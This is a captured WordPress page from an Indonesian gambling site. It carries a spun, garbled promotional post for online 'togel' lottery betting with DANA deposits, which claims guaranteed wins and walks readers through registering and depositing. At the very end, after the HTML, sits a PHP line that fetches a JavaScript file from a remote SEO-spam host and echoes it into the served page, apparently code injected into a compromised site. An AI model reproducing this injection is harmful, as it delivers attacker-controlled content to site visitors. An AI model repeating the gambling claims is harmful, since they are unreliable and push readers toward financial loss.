var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://saleema.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://saleema.net/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://saleema.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://saleema.net/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://saleema.net/wp-content/themes/twentytwelve/style.css?ver=20240402' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://saleema.net/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://saleema.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://saleema.net/wp-json/wp/v2/posts/2796" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://saleema.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://saleema.net/?p=2796' />
<link rel="icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://saleema.net/wp-content/uploads/2023/04/cropped-39-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-2796 single-format-standard wp-embed-responsive wp-theme-twentytwelve custom-font-enabled single-author">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://saleema.net/" rel="home">Saleema</a></h1>
			<h2 class="site-description">Langkah-langkah Menang di Slot Gacor</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-2999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2999"><a href="https://saleema.net/category/baccarat/">Baccarat</a></li>
<li id="menu-item-3000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3000"><a href="https://saleema.net/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-3001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3001"><a href="https://saleema.net/category/poker-online/">Poker Online</a></li>
<li id="menu-item-3002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3002"><a href="https://saleema.net/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-3003" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3003"><a href="https://saleema.net/category/slot-online/">Slot Online</a></li>
<li id="menu-item-3004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3004"><a href="https://saleema.net/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-3005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3005"><a href="https://saleema.net/category/togel-online/">Togel Online</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-2796" class="post-2796 post type-post status-publish format-standard hentry category-slot-online">
				<header class="entry-header">
			
						<h1 class="entry-title">Berikut 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional 
Berau</h1>
										<div class="comments-link">
					<a href="https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-berau/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Siapa-siapa saja beberapa betaruh kini tentu dapat peroleh pelayanan bermain judi paling mudah serta sangatlah dapat dihandalkan  baik. Beberapa pecinta judi tentulah dapat merasai kenyamanan dan kehebohan taruhan tiap hari secara amat sederhana serta atraktif sekali. Siapa saja sudah pasti dapat peroleh semua layanan games apapun itu terhitung antara lainnya merupakan judi togel online.</p>
<p>Metode bermain simpel serta membahagiakan dapat pemain temukan lewat lajur online. karena itu, pemain penting masuk di salah satunya website judi sah paling dipercaya hingga dapat temukan service optimal yang semakin lebih efisien serta pastinya dapat dihandalkan  sangatlah unggul. Tiap pemain akan merasakan bermacam kehebohan dan kenyamanan tidak serupa dengan mengerjakan taruhan togel terpercaya serta terbaik. Lewat alternatif blog judi online terpercaya serta terbaik ini karena itu pastinya bakal sanngat dapat dihandalkan dalam permainkan taruhan togel dimanapun serta sewaktu-waktu.</p>
<p>Dengan dapat pilih suatu website judi unggulan terpercaya dan terbaik tentu saja beberapa betaruh dapat merasai serunya tidak sama dengan cara lebih nyaman dan aman. Siapa-siapa saja pastinya dapat melakukan semua ragam perjudian bagus yang semakin lebih terkesan sehari-harinya. Cukup dengan masuk di satu diantaranya situs togel BO deposit dana terbbaik dan paling dipercaya 2023 jadi pemain akan temukan service terbaik bermain judi togel dengan begitu maksimum.</p>
<h2>Mengapa Pilih Situs Togel Sah BO Deposit Dana Paling dipercaya 2023?</h2>
<p>Tentukan sesuatu opsi blog judi terbaik dan dapat dipercayai yakni satu kewajiban yang perlu diusahakan tiap bettor terutama yaitu pemain pemula. Tentulah betaruh dapat temukan semua servis terbaik sebagai kepentingannya jadi ini begitu membahagiakan buat banyak betaruh dalam melakukan bermacam serunya serta keringanan taruhan buat siapa saja. Yang lebih simpel serta luar biasa sekali jadi pemain pastinya dapat peroleh ketenteraman dan serunya taruhan dengan tambah aman dan ringkas.</p>
<p>Buat dapat temukan opsi terhebat website judi togel, pastinya penting untuk anda sekaligus bisa pilih situs dapat dipercaya, misalnya situs BO deposit dana yang telah berpredikat sah karenanya bisa dipercayai  baik. Akan halnya web resmi ini yaitu telah miliki lisensi yang dikasihkan sebuah Instansi judi jadi dapat dipercaya  baik. Menunjuk situs dapat dipercaya ini yakni satu pokok utama dikarenakan beberapa argumen ialah:</p>
<h2>Web resmi sudah bersertifikasi</h2>
<p>Web-site judi bisa dipercaya ini yakni sesuatu bandar judi bersertikat adalah telah sah dan mendapat lisensi atau sertifikasi dari sebuah Instansi pemantauan judi internasional. Karenanya website ini sudah diakui buka server permainan togel online serta mendapatkan pelindungan secara langsung dari Instansi judi.</p>
<h2>Mempunyai pengalaman lama makin profesional</h2>
<p>Situs pastilah punyai pengalaman lumayan lama beberapa tahun terus bekerja memberikan servis judi togel karena itu lebih mempunyai pengalaman pastinya kian profesional dalam memberinya service judi togel terpenting selalu kasih up-date dan up-grade untuk seluruhnya layanan yang dikasihkan.</p>
<h2>Dapat menanggung kemenangan peserta</h2>
<p>Situs pastilah dapat jamin kemenangan semua peserta judi karena bisa beri pelayanan togel yang komplet dengan semua data yang tepat paling dipercaya. Karena itu dengan tak ada penipuan atau penyelewengan sekalipun tentu dapat kasih agunan kemenangan buat siapa saja.</p>
<h2>Menang berapa saja pastinya berbayar</h2>
<p>Tiap-tiap pemain pastinya terus-menerus memperoleh pembayaran yang paling maksimum serta bisa dipercaya terlebih buat kemenangan dapat digapai pemain. Menang berapa saja di permainan togel sampai sampai juta-an karenanya nyata berbayar dengan cara riil dan dibayarkan lunas tanpa potongan.</p>
<h2>Berikut Ini Kelebihan Inti Situs Sah BO Deposit Dana Dapat dipercaya 2023</h2>
<p>Pilih dan masuk Bersama sebuah web-site judi terpercaya serta terbaik yakni satu perihal bagus yang begitu membahagiakan maka bikin pemain dapat temukan servis yang terbaik hingga soal ini bisa kasih service maksimum yang bisa dipercaya dalam taruhan. Waktu anda dapat peroleh alternatif blog resmi BO deposit dana terpercaya serta terbaik, karenanya tentunya bikin anda lebih suka tiap harinya. Pasti ada beberapa keunggulan atau kelebihannya yang khusus memutuskan serta masuk Bersama situs paling dipercaya ini, antara lain merupakan:</p>
<h2>Kelapangan akses 24 jam servis terunggul</h2>
<p>Pemain pasti dapat temukan keluasaan akses tiap harinya dengan service 24 jam dari pagi sampai malam hari. Pastinya, lewat pelayanan full-time ini karena itu tidak ada Batas waktu apa saja maka membikin pemain gampang kontak situs dan login situs. Dengan service optimal 24 jam jadi juga disokong  terdapatnya CS terhebat serta dapat dipercaya dalam memberinya tanggapan yang paling ramah, lantas memberinya petunjuk atua petunjuk bermain dan pemecahan untuk permasalahan apapun itu.</p>
<h2>Permainan togel pasaran dan taruhan terkomplet</h2>
<p>Benar-benar unggul dan pasti mengesankan karena itu perjudian togel tentunya bisa dimainkan  langkah ringan serta begitu dapat dihandalkan  baik. Bermain judi togel akan sangat terasa mengesankan Bersama situs bisa dipercaya ini dikarenakan terus-menerus beri service yang lenggkap terpenting buat opsi pasaran togel komplet salah satunya ialah Hongkong, Cambodia, Sydney, Singapore, China, Japan, Taiwan, Toto Macau, Oregon 3, Missouri, Florida, Thailand, Bogota, Tennesse serta yang lain.</p>
<p>Disamping mendapat pasaran togel terkomplet pastilah pemain simpel peroleh kemenangan karena ada beberapa model taruhan terkomplet yang disiapkan jadi bisa meringankan pemain untuk menang, salah satunya yakni:</p>
<p>Togel 2D 3D 4D<br />
Tusuk Tepat<br />
Togel Shio<br />
Togel Paduan<br />
tengah Pinggir<br />
Silang Homo<br />
Kembanhg kempis.</p>
<h2>Menyiapkan data serta info togel tepat</h2>
<p>Kelebihan seterusnya yang benar-benar dipunyai situs BO deposit dana terpercaya dan terbaik ini yakni beri ketenteraman bermain judi togel dengan menyiapkan bermacam data dan info togel. Karenanya lewat akses simpel serta service yang paling komplet ini tentu pemain dapat peroleh data serta data presisi contohnya yakni:</p>
<p>Paito togel<br />
Paito warna<br />
Code alam<br />
Syair angka togel<br />
Prakiraan angka tepat<br />
Perkiraan togel dewa bumi<br />
Bocoran serta mistis togel<br />
Erek erek tafsiran mimpi 00-99<br />
Buku ijtihad mimpi online<br />
Data angka shio serta buku shio.</p>
<h2>Modal kurang untung begitu tumpah ruah</h2>
<p>Kelebihan selanjutnya yang bikin pemain sering merasakan bahagia pastinya yaitu dengan memberi nilai minimum deposit yang jauh makin rendah dan kurang yakni dengan sedikitnya deposit cuma IDR 10.000 saja serta sedikitnya bet yang makin lebih murah 100 perak maka bisa amat irit buat pemain serta memberi keuntungan terlebih Sewaktu pemain dapat peroleh keuntungan meluap sampai juta-an.</p>
<p>Dengan mainkan taurhan togel pastinya bisa temukan kemenangan dengan perkalian kemenangan yang tinggi. Seperti taruhan togel 4D yang dapat memberikan hadiah kemenangan yang tinggi yakni dengan keuntungan gapai 10 juta dan 100 juta rupiah. Karenanya pemain benar-benar mujur lantaran bisa juga temukan bonus menarik yang lain jelas dapat meningkatkan pendapatan pemain. Di antara bonus itu contohnya yang bisa dikasihkan yakni:</p>
<p>Bonus new peserta<br />
Bonus deposit harian peserta<br />
Bonus rollingan<br />
Bonus rebate<br />
Cashback mingguan<br />
Discount permainan togel online<br />
Sejumlah even menarik dan hadiah lainnnya.</p>
<h2>Jamin keamanan seluruh peserta</h2>
<p>Tiap-tiap pemain pastinya dapat berasa lebih nyaman serta aman sebab situs bisa melindungi keamanan semuanya anggotanya. Karena ada sistim atau engine yang oke pastinya situs bisa kasih agunan keamanan semuanya peserta khususnya untuk seluruhnya khusus pemain maka dapat terbangun sanga aman awalnya tidak pernah dibongkar pada siapa-siapa saja. Adapun trik login begitu aman dikarenakan tersedianya account peserta yang diikuti sandi jadi pemain tidak harus kuatir karena account peserta bebas dari hacker dan penyetopan.</p>
<p>Terkecuali itu, situs sendiri sediakan sejumlah link alternative serta masalah ini memiliki fungsi untuk mengontrol keamanan blog ini sendiri biar luput dari Nawala serta bbentuk penutupan yang lain. Pemain pula pastinya dapat membuka situs sewaktu-waktu dan sampai kapan pun dengan server terus lancar tiap-tiap hari setiap saat.</p>
<h2>Kenali Teknik Bermain Dan Pasang Taruhan Angka Tepat Togel Situs BO Deposit Dana 2023</h2>
<p>Melaksanakan perjudian togel menarik waktu ini sudah pasti sangatlah memberikan keuntungan untuk siapa-siapa saja. Banyak pemain pastinya dapat temukan service terbaik Di saat dapat menunjuk suatu web-site judi yang bisa dipercayai  baik. Buat dapat mainkan taruhan togel terpercaya dan terbaik tent pemain bisa melaksanakan taruhan Bersama web resmi togel BO deposit dana yang bisa dipercayai  baik.</p>
<p>Dengan memutuskan serta masuk Bersama blog resmi bisa dipercaya 2023 ini jadi tentunya pemain dapat peroleh kesempatan menang terlebih keringanan dalam memperoleh perkiraan angka tepat tepat yang bisa menembus bandar dengan gampang. Buat bisa mainkan taruhan togel tentu pemain perlu pahami petunjuk langkah bermainnya. Dalam mainkan perjudian togel online ini pasti pemain bisa menduga angka dengan tepat yaitu sama ataukah sama dengan hasilnya keluaran angka togel secara tepat yakni di pasaran yang di ikuti.</p>
<p>Kalau pemain taruhan untuk pasaran togel Singapore karena itu penting mengira angka keluaran togel Singapore secara pas. Mengenai kalau contohnya angka yang pemain pasang merupakan keluar di keluaran togel Hongkong pasti pemain tak dapat menang lantaran taruhan di pasaran togel Singapore. Tentang hal keluaran angka togel ini yaitu terbagi dalam 4 angka ialah angka yang berurut merupakan dimulai dari angka AS, KOP, KEPALA serta paling akhir ialah angka EKOR.</p>
<p>Dalam mendapatkan keringanan untuk memasangkan taruhan angka togel ini pastinya pemain butuh memastikan perkiraan angka amat tepat serta pemain bebas menunjuk model taruhan yang hendak dimainkanya, Mengenai contohnya merupakan:</p>
<h2>TOGEL 4D</h2>
<p>Langkah bermainnya yaitu dengan mengira angka dengan betul untuk seluruhnya keluaran angka togel adalah terbagi dalam 4 angka yang betul serta sama posisinya. Mengenai bila misalkan keluaran togel yaitu 6778 tentunya pemain perlu menduga 6778 agar bisa dipastikan menang.</p>
<h2>TOGEL 3D</h2>
<p>Metodenya yaitu dengan menerka tiga angka yang tertera hasilnya keluaran togel serta ke-3  anngka harus pas serta sama posisinya. Bila semisalnya keluaran togel yaitu 9821 sekiranya pemain memasangkan taruhannya untuk angka 812 jadi pemain tak dapat dipastikan menang lantaran tidak berturutan, Akan halnya kalau menduga 821 karena itu bisa dikatakan menang karena berturutan secara betul.</p>
<h2>TOGEL 2D</h2>
<p>Tekniknya dengan mengira dua angka saja karenanya kemungkinan menang bertambah tinggi. Kalau pemain butuh menduga 2 angka dengan betul dan sama posisinya sesuai keluaran hasil togel. Apabila semisalnya keluaran togel ialah 3298 pastinya pemain dipastikan menang jika dapat menerka di antara angka 32, 29 dan 98 yakni menjadi dua angka depan, tengah serta belakang.</p>
<h2>TOGEL DASAR</h2>
<p>Teknik bermainnya dengan mengira 2D lebih dahulu di antara depan, tengah atau belakang hingga pemain dapat memastikannya jadi BESAR (50-99) atau jadi KECIL (00-49). Akan halnya misalnya bila pemian memasangkan taruhannya buat 2D depan jadi BESAR serta keluaran togel yang ada yakni 6711 pastinya pemain bisa dikatakan menang karena angka depan merupakan 67 yang mana terhitung di antara 50-99.</p>
<h2>COLOK JITU</h2>
<p>Trik bermain taruhan ini dengan cuman perlu menduga satu angka togel dan type angka itu dengan tepat dan benar. Apabila umpamanya pemain menempatkan taruhan untuk angka 8 jadi EKOR pada keluaran 4578 pastinya pemain bisa dikatakan menang.</p>
<h2>COLOK BEBAS</h2>
<p>Tekniknya adalah dengan cuman perlu mengira satu angka saja dengan tepat dan benar berada di dalam keluaran hasil angka togel, misalkan ialah menerka angka 4 untuk keluaran hasil togel 8764.</p>
<h2>Berikut Ini Tips Langkah Bermain Judi Togel BO Deposit Dana 2023 Untuk Pemula</h2>
<p>Ringan bermain untuk siapa saja pastilah ditujukan untuk anda beberapa fans judi togel dapat memainkan dengan cara online. lewat langkah simpel lewat jaringan internet karenanya benar-benar unggul serta gampang untuk dimainkan kapan pun dan dimana saja. Teknik heboh serta menyenangkan permainkan taruhan togel tentu bisa pemain merasai dengan dapat masuk di web-site judi sah dapat dipercaya. Siapa saja pasti dapat taruhan dengan lebih maksimal dan benar-benar maksimum dalam mendapat semua kehebohan taruhan dengan cara aman terpercay.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg" alt="" width="300" height="171" srcset="https://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg 300w, https://saleema.net/wp-content/uploads/2023/04/39-1024x585.jpg 1024w, https://saleema.net/wp-content/uploads/2023/04/39-768x439.jpg 768w, https://saleema.net/wp-content/uploads/2023/04/39-1536x878.jpg 1536w, https://saleema.net/wp-content/uploads/2023/04/39-624x357.jpg 624w, https://saleema.net/wp-content/uploads/2023/04/39.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Beberapa penggila judi dapat memainkan taruhan togel yang tambah hebat serta pastilah dapat dipercaya sehari-harinya. Langkah gampang dalam menjalankan spekulasi togel ini pastinya dapat dimainkan siapa saja dan pemain dapat peroleh keuntungan serta ketenteraman melakukan taruhan togel dalam web BO deposit dana sah dapat dipercaya cukup hanya beberapa Cara yakni:</p>
<p>Yakinkan jaringan internet Udah lancar serta konstan karena itu lekas membuka link sah web judi dan masuk situs Home. anda dapat selekasnya peroleh atau click menu DAFTAR untuk mendapatkan sebuah formulir.<br />
Isikan dulu form yang dikasihkan salah satunya yaitu nama pemain, nama Username dan sandi, alamat e mail, nomor contact, nomor rekening dan model bank.<br />
Kirimkan seluruh data serta nanti prosesnya cuma dua menit saja anda akan lekas peroleh account peserta sah ialah Pemakai ID dibarengi kode.<br />
Lekas melakukan login situs cukup click menu LOGIN lalu masukan account anda.<br />
Lekas bayarkan deposit dengan memutuskan menu DEPOSIT di situs Home dan anda dapat peroleh suatu slip pembayaran.<br />
Pastikan berapakah nilai uang untuk diantarkan serta tentukan teknik bayar dengan guanakan deposit DANA.<br />
Selekasnya membuka account DANA anda dan transfer uang sesuai sama dnegan nilai yang anda tujuan ke nomor arah yang dikasihkan bandar, pasti selesai transfer uang jadi saldo account anda akan selekasnya berisi dengan cara otomatis.</p>
<p>Dengan Cara barusan pastinya anda dapat memainkan taruhan togel online memberikan keuntungan.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://saleema.net/category/slot-online/" rel="category tag">Slot Online</a> on <a href="https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-berau/" title="19:57" rel="bookmark"><time class="entry-date" datetime="2023-05-17T19:57:41+07:00">17/05/2023</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://saleema.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://saleema.net/berikut-ini-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-bontang/" rel="prev"><span class="meta-nav">&larr;</span> Berikut ini 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman 
Bontang</a></span>
					<span class="nav-next"><a href="https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-batulicin/" rel="next">Berikut 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper 
Batulicin <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-berau/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://saleema.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2796' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="53"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://saleema.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/panduan-lengkap-casino-online-gacor-2026-tips-trik-dan-daftar-situs-terpercaya/">Panduan Lengkap Casino Online Gacor 2026: Tips, Trik, dan Rekomendasi Situs Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/casino-online-gacor-2026-dengan-rtp-tinggi-dan-fitur-game-terbaik/">Casino Online Gacor 2026 dengan RTP Tinggi dan Fitur Game Terbaik untuk Pengalaman Maksimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/rahasia-jackpot-di-casino-online-gacor-2026-panduan-lengkap-untuk-pemain/">Rahasia Jackpot di Casino Online Gacor 2026: Strategi dan Tips Menang Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/rekomendasi-situs-casino-online-gacor-2026-paling-populer-di-indonesia/">Rekomendasi Situs Casino Online Gacor 2026 Paling Populer di Indonesia</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/cara-mendaftar-dan-mulai-bermain-di-casino-online-gacor-2026/">Cara Mendaftar dan Mulai Bermain di Casino Online Gacor 2026 dengan Mudah dan Aman</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
			<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
